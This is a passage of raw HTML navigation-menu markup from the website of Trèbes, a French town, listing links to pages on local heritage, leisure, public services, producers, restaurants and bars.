class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto 